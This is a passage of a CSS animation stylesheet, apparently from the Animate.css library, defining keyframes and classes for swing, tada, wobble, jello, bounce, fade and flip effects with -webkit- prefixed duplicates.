    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
